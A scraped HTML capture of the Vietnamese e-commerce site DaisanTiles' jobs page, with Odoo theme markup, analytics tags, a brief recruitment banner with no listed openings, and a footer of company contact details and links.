

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/jobs
body_size: 12662
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="ir.ui.view(2638,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Jobs | DaisanTiles"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/jobs"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/website/1/social_default_image?unique=5284d03"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Jobs | DaisanTiles"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/website/1/social_default_image/300x300?unique=5284d03"/>
        <link rel="canonical" href="https://daisantiles.vn/jobs"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Jobs | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109672-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "cbcc1cbb8644a0cff73abf88c506352a23064e1do1800811759",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
        <div id="wrapwrap" class="    show_deal_menu">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
        <div id="wrap" class="o_website_hr_recruitment_jobs_list bg-100">
            <div class="oe_structure">
                <section class="pt48 pb32 bg-200">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12 text-center">
                                <h2 class="h1 text-secondary">Vị trí tuyển dụng</h2>
                                <h3 class="text-muted">Tham gia cùng chúng tôi và cùng khuấy đảo thị trường kinh doanh!</h3>
                                <p>
                                    Hãy tham gia cùng chúng tôi, bạn sẽ có cơ hội học hỏi tuyệt vời, 
                                    phát triển và trở thành một phần của đội ngũ 
                                    xuất sắc.
                                </p>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div class="container oe_website_jobs">
                <div class="row pt48 pb48">
                    <div class="d-none" id="jobs_grid_left">
                    </div>
                    <div class="col-lg" id="jobs_grid">
                        <div>
                            <div class="text-center text-muted">
                                <h3 class="css_editable_hidden"><a href="/contactus">Liên hệ</a> cơ hội nghề nghiệp</h3>
                            </div>
                        </div>
                    </div>
        <div class="col-lg-3 oe_structure oe_empty" id="jobs_grid_left">
            <section class="">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <img src="/website_hr_recruitment/static/src/img/job_image_1.jpg" class="img-fluid" alt="Về chúng tôi" loading="lazy"/>
                            <h4 class="mt24 mb8">Về chúng tôi</h4>
                            <p>
                                Chúng tôi là một đội ngũ những con người đầy nhiệt huyết, có mục đích cải thiện cuộc sống của mọi người qua các sản phẩm đột phá.
                                Chúng tôi xây dựng các sản phẩm tuyệt vời để giúp giải quyết các vấn đề cho doanh nghiệp của bạn. 
                            </p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
                </div>
            </div>
        </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 